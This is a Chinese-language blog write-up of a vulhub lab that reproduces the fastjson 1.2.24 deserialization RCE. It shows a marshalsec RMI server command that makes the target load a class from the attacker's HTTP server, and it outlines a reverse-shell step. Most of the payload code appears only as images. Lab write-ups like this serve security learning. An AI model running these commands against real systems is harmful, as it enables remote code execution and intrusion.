vulhub-fastjson
fastjson
原理:https://blog.csdn.net/Bossfrank/article/details/130100893+
https://www.freebuf.com/vuls/208339.html
RMi:https://blog.csdn.net/cj_eryue/article/details/134283846
靶机:192.168.174.137
攻击机:192.168.174.160
1.2.24-rce
访问靶机8090端口,查看服务

可以看到成功访问
1.远程创建文件
在攻击机上创建一个TouchFile.java文件
// javac TouchFile.java |
编译.java文件,生成.class文件。特别注意:要保证java和javac的版本一致,且都是1.8的版本再用python搭建一个简易服务器
python -m http.server 9966 |


接下来使用marshalsec项目,启动RMI服务,监听9999端口并加载远程类TouchFile.class:
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://192.168.174.160:9966/#TouchFile" 9999 |
刷新靶场(http://192.168.174.137:8090)的链接,抓包后改GET包为POST包(右键->变更请求方法),然后在发送的请求数据包中输入以下payload:
Content-Type: application/json |



返回500就算成功了,也可以看下rmi监听的信息和http服务器的信息
还可以去容器里看看有没有创建文件
docker exec -it 容器id bash |
好像没有,但切换到靶机里就可以了

应该是容器网络没配置好
2.反弹shell
基本思路和前面是一模一样的,改一下恶意站点的java代码就行了。在vulhub下的fastjson 1.2.24文件夹下保存以下代码为GetShell.java文件:
// javac GetShell.java |
然后抓包,把TouchFile改成Shell即可


奇怪shell怎么反弹的回来
本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 You_zip!